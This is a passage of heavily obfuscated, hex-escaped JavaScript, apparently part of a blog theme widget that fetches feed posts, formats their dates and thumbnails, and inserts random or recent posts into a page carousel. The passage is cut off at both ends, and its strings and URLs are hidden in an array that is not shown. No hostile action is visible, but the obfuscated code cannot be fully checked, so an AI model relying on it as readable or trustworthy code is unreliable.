6\x3a\x34\x78\x2c\x35\x65\x3a\x7b\x30\x3a\x7b\x33\x69\x3a\x31\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x64\x3a\x7b\x33\x69\x3a\x32\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x62\x3a\x7b\x33\x69\x3a\x33\x2c\x33\x68\x3a\x32\x49\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x43\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x48\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x72\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x75\x5d\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x32\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x6d\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x6f\x5d\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x41\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x73\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x7a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x4a\x2b\x61\x5b\x34\x53\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5